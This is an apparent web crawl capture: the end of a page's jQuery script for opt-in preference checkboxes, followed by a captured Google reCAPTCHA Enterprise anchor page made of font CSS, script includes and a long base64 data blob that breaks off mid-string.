        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=wdcj7l6j84f9
body_size: 49220
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="aajz9s5ywjbv2yJAQQiPiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="aajz9s5ywjbv2yJAQQiPiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aajz9s5ywjbv2yJAQQiPiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGVG1xMGrCoU/Cg8KhGC3DgDPDqwTCoyfDqA/[base64]/[base64]/DkV/Dh2IfP8OAw7lqRMKBNRbCkGXDmgdBw4dcMR3DhsKFwqw6woLDsV3Dml9bKQ1aJMOzVRAuw7ZrD8Oyw5dswpJ9SBsOw5IQw4rDvMO8LcOVw5HCuDXDhnUyWlHDp8KENDt5w7/CrTfCqMK1woQBcQvDmMO8EnPCr8O1JF4/[base64]/V8KPwpETUMKpw70zwqfChx4/wpRmw4HDoTLDoh4FB8OEL8OaTylRwo0aaMK7EsO5eQhfFn7DhznDlkTCrCvDo8OsY8Oswo3DqjxswpMtfcKYEQfCrMOOw4RQaUVxw7Iiw5ZcYMO5wosIIk/DrSQ2wqVFwrQ0cnEpw6nDqcOmR3/CvyfCusKCSMKFC8KFBhh7fsKCw4zCocKnwrdSW8KQw4R1EjkuRjvDm8Kxwrh7wqE9MsKuw6Q9Jh5xDDzDiihZwo/CmMKyw7PCpVt0w5YGQi7CisKPAVFcwqTCrMOafA5jNk7DkcOAw7IGw6XDrsKJC00TwqNDa8OuYMKMdjLDnwIpw5p3w5rDhcOjHMOuWSUiw4HCtDhgw5rDnsOWwrnCjEIbRSPCgMKSw7hiX1QWFMKBOCpBw6MowqEJU3fDlMKjPcOFwo1bw5BwwoUWw6xMwrcHw4/[base64]/DuMOrGcOkRgnDoyQhw5gbw5/[base64]/CqB/Dv3caw4pcUi7CtcKfSCwvwo4AfsO8d8ONwqHDmsKCf25CwpUzwrIOMcOrw7QzOMKPw415esKvwrhjX8OkwqkJL8K2AcOxFMKHPsO3T8OAFAPCg8Kew5hlwrHDnj3Col7CtMKJwqcsUWoEFl/CsMOqwo7DuhPCoMKBTsKmRzU+TMKswo1+NcOdwqsqacOZwqJbdMOxOsOQw4gjHsK7LMOCwobCrUZZw4cAfEfDt2HChMKrwonDoFAzHAbDt8OIwpADw6DCsMOvw5rDjlXCkjkfNEZ7AcOuw6BXbcOFw5HCpsKBfMKtMcKfwqk/wqPDh1nDr8KHUWgzKBvDt8KLJ8OOwq3DscKiLhfDszHCokJiw4DCo8Oew7w1wpHCvX7DlXzDvihtQycFJ8KTCMO9acOnw70twpIHJi/Dg2kxw556B13DhcO4wptCMMKUwqgdRFlIw4F3wpwvEsKxPE/DrlceSsOKPDYfQcKawpY/wobDicOcEQbDoy7DpxHCscO5NSXCrsOQw6nCpEzCn8OswoPDqChsw5/CisOWAgEmwpJtw74NJTLDpUFzA8KGwqFywrbCoCYwwpMGXMOhVcO2wr7CtcOPwpbCgVkawql5wqvChsOYwqbDk1nCgMO+UsKDw7/[base64]/DiMKGw4MhGyfDlsO/UFVgKcKjwpnCt8Kow5/DoMOJwovDpsOXw6jCm1deZMK2wpEGfCwRwrzDvwHDocKFw5zDssO4TsONwqLCs8KYwo7Ckg5Xwpwqf8Ozwq55wq5bw4PDscO6DUjCjlPChgJ9wrIyOcOCwrvDosKafcOFw5/CusKcw7NTMjPDicKawrvCpsOMR3nDhUc3wqrDljAEw7/DlG7CtHtJYh5TX8OVMntdQwjDgUfCqcOkwoDCrcOaI2PCvmPCnU4cfyjChsOSw4xXw7dTwrNRwoxSbRTCoH/DkMOCd8O/[base64]/fnhEwod2MsOBwojDq8O/w6dSfsKEwqoDeMORwrYLW8OiGkDCmMKlVRDDr8OqKGcUGcOjw5xmcUNHPn3CncOAHU8APAfCt3caw6XCrQVtwqXCpDbDoS4Dw47CqsOBJSvCncOxNcKcwrFzOsOCwrF/wpUdwrfCjsKEwowCPlPCg8OLC3QQw5PCsApzasOmOD7Dq00WSUrDucKja3vCqMOEw5gLwq/CucKiLcOgfX/DlcOPOUJFOVw9acOLO04Kw5JiHMKIw7DClV04LmnCgDbCoBM7ZMKkwr9ZX2E/[base64]/CkFLCnMOaHEx3QMO9P8OiURV2b2LCpMOiccK+w6gBBMKawrlCwqhXwoRNTsKUwrjClMKtwqtJEsKieMOuRQvDhMKFwq/DncKCwpnChH1CQsKTwq3Ct38Zw7LDp8OpL8Okw7nChsOtRHRFw7jCqyAowojChcOtY3tMDMOkdg/CpMOHwp/DmVxcbcOOVmHCo8K9blkfTsOibEhOw6vDu1gBw4B0JXDDlcOrw7LDvMOCwrjDj8OOc8Obw63CisKVasO/w57DtMKewpfDhHQ0YMOqwqDDscKWw4cPNxAJYMKVw6HDihxtw4Rdw6TDqmlFwqfDpU7Cs8KJw5zDvcOlwrLCmcOafcOnc8KhBMKfw6Fxwqozw6dWw7